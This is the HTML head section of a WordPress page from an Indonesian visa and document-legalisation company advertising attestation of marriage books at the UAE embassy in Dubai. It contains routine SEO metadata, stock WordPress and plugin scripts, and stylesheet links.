

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/
body_size: 20118
content:
<!DOCTYPE html>
<html class="no-js" lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ATESTASI BUKU NIKAH DI KEDUTAAN DUBAI || 085281077379</title>
	<meta name="description" content="Jasa Atestasi Dokumen - Buku Nikah - Akte Perkawinan - Akta Nikah - Di Kedutaan UAE - Uni Emirat Arab - Dubai - Abu Dhabi || Pembayaran Setelah Selesai" />
	<link rel="canonical" href="https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ATESTASI BUKU NIKAH DI KEDUTAAN DUBAI || 085281077379" />
	<meta property="og:description" content="Jasa Atestasi Dokumen - Buku Nikah - Akte Perkawinan - Akta Nikah - Di Kedutaan UAE - Uni Emirat Arab - Dubai - Abu Dhabi || Pembayaran Setelah Selesai" />
	<meta property="og:url" content="https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/" />
	<meta property="og:site_name" content="PT. Asahan Jaya Berkah" />
	<meta property="article:published_time" content="2025-09-15T07:07:24+00:00" />
	<meta property="article:modified_time" content="2025-09-17T09:24:19+00:00" />
	<meta property="og:image" content="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif" />
	<meta property="og:image:width" content="408" />
	<meta property="og:image:height" content="125" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="6 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/#article","isPartOf":{"@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/"},"author":{"name":"Admin","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad"},"headline":"ATESTASI BUKU NIKAH DI KEDUTAAN DUBAI","datePublished":"2025-09-15T07:07:24+00:00","dateModified":"2025-09-17T09:24:19+00:00","mainEntityOfPage":{"@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/"},"wordCount":939,"publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"image":{"@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/#primaryimage"},"thumbnailUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif","keywords":["Atestasi Buku Nikah di Kedutaan Dubai","Jasa Atesasi Buku Nikah di Kedutaan Dubai"],"articleSection":["Atestasi Buku Nikah di Kedutaan Dubai","KEDUTAAN DUBAI"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/","url":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/","name":"ATESTASI BUKU NIKAH DI KEDUTAAN DUBAI || 085281077379","isPartOf":{"@id":"https://www.asahanjayaberkah.com/#website"},"primaryImageOfPage":{"@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/#primaryimage"},"image":{"@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/#primaryimage"},"thumbnailUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif","datePublished":"2025-09-15T07:07:24+00:00","dateModified":"2025-09-17T09:24:19+00:00","description":"Jasa Atestasi Dokumen - Buku Nikah - Akte Perkawinan - Akta Nikah - Di Kedutaan UAE - Uni Emirat Arab - Dubai - Abu Dhabi || Pembayaran Setelah Selesai","breadcrumb":{"@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/#primaryimage","url":"https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif","contentUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif","width":408,"height":125},{"@type":"BreadcrumbList","@id":"https://www.asahanjayaberkah.com/atestasi-buku-nikah-di-kedutaan-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asahanjayaberkah.com/"},{"@type":"ListItem","position":2,"name":"ATESTASI BUKU NIKAH DI KEDUTAAN DUBAI"}]},{"@type":"WebSite","@id":"https://www.asahanjayaberkah.com/#website","url":"https://www.asahanjayaberkah.com/","name":"PT. Asahan Jaya Berkah","description":"Satu-satunya Perusahaan Jasa Pengurusan Visa dan Legalisir Dokumen Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa Dp dan Pembayaran Setelah Selesai","publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asahanjayaberkah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.asahanjayaberkah.com/#organization","name":"PT. Asahan Jaya Berkah","url":"https://www.asahanjayaberkah.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/","url":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","contentUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","width":1113,"height":185,"caption":"PT. Asahan Jaya Berkah"},"image":{"@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad","name":"Admin","sameAs":["http://www.asahanjayaberkah.com"],"url":"https://www.asahanjayaberkah.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Feed" href="https://www.asahanjayaberkah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Umpan Komentar" href="https://www.asahanjayaberkah.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asahanjayaberkah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asahanjayaberkah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.asahanjayaberkah.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.asahanjayaberkah.com\/wp-admin\/admin-ajax.php","nonce":"806ff03e82"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.asahanjayaberkah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asahanjayaberkah.com/wp-json/wp/v2/posts/10701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asahanjayaberkah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.asahanjayaberkah.com/?p=10701' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Fatestasi-buku-nikah-di-kedutaan-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Fatestasi-buku-nikah-di-kedutaan-dubai%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.asahanjayaberkah.com/wp-content/uploads/2024/09/pUTIH.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-270x270.jpg" />
</head>
